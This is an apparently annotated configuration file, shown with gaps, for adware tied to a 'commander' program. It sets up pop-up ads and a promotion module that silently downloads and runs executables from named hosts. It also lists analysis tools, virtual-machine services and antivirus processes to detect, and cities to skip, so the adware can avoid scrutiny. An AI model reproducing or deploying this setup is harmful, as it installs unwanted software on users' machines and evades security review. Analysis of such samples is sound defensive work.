 1 ; $id: 61 commander默认配置文件
2 ;
3 ; $id: 60 commander配置文件-无广告: inChannels com19nodkpk
4 ; $id: 75 commander升级无广告配置文件: inChannels com19nodkpk
5 ; $id: 64 commander升级配置文件: inChannels com19nodkpk
6
7 [main]
8 block=mini,news,tips,news2,fmt,twinkler,appupd,appupdui 用于遍历下载所有模块
9
10 [tips] 弹窗广告下载配置
11 admrun=0
12 adtype=commander
13 clickexit=1
14 defjgtime=400
15 exefile=commander-tips.exe 软件名称
16 exemd5=577D43817387421900998D6647749D50 校验hash值
17 exeurl=http://download.zzb6.cn/commander/share/v1.0.3.03/share_01.exe 下载地址
18 exeurl2=http://download.zzb6.cn/commander/share/v1.0.3.03/share_01.exe
19 fullscr=1
20 hcenter=0
21 instdays=0
22 off=1
23 ownernum=6
24 ownersoft=ksrjzs,commander,klzip,doumainote,newnote,kaobeitu,jyzip,qyzip,xbpic,kszip,jjbq,pdfreader
25 point=-20,-10
26 pos=all
27 showdelay=1
28 showexp=0
29 starttime=49
30 title=commander-Tips
31 topmost=0
32 url=http://bsrkt.com/diy/b/commander/tips/index.html?
33 vcenter=0
34 webuiurl=http://bsrkt.com/diy/b/commander/tips/index.html
35 dbIniId=684
36
37 [news]
64 [fmt]
89 [mini]
118 [news2]
144 [appupd]
145 filename=appupd_01.zip
146 md5=F65F549EC1AD1192B705C7936D75D9F7
147 off=1
148 pos=all
149 url=http://download.zzb6.cn/commander/appupd/v1.0.2.05/appupd_01.zip
150 ver=4.1
151 dbIniId=806
152
153 [appupdui] 软件推广模块下载配置
154 admrun=0
155 ads=Exe_783,Exe_786,Exe_787,Exe_784,Exe_782,Exe_790,Exe_785,Exe_781,Exe_788
156 adsnum=3
157 adtype=commander
158 defjgtime=1441
159 exefile=commander-appupdui.exe
160 exemd5=F725175AC79AEB2562D3EBA9686CC51E
161 exeurl=http://download.zzb6.cn/commander/appupdui/v1.0.2.28/appupdui_01.exe
162 exeurl2=http://download.zzb6.cn/commander/appupdui/v1.0.2.28/appupdui_01.exe
163 fullscr=1
164 instadsjgdays=30
165 instdays=3
166 jgdays=21600
167 maxadshowtimes=
168 noclose=1
169 notexc= 用于检测环境的进程名列表
ethereal,fiddler,httpanalyzer,httpwatch,ipanalyse,minisniffer,smsniff,sniffer,wireshark,postman,vmware-hostd,vmnetdhcp,vmnat,vmware-authd,hipstray,dbgview,depends,idag,mstsc,myccl,
ollydbg,windbg,pchunter,ollyice,totalcmd,xuetr,zhudongfangyu,hipstray,360sd,360RealPro,360rp,360tray,360Safe,safeboxTray,360safebox,360leakfixer,procexp,ksafetray,kxescore,hipstray
170 notextip2=北京,上海,广州,珠海,杭州,西安,马鞍山,苏州,武汉,天津,合肥 软件推广过滤的地区
171 off=1
172 point=-1,-1
173 pos=all
174 showdelay=0
175 silent=1
176 silentadjg=60
177 starttime=15
178 title=commander升级
179 topmost=1
180 wndtype=0x0
181 zip=http://download.zjsyawqj.cn/newnote/appupdui/v1.0.8.30/appupdui_01.zip
182 zipfile=appupdui_01.zip
183 zipmd5=A0C285D23AAA60682CF4D52873BB8C1E
184 zipurl=http://download.zjsyawqj.cn/newnote/appupdui/v1.0.8.30/appupdui_01.zip
185 dbIniId=854
186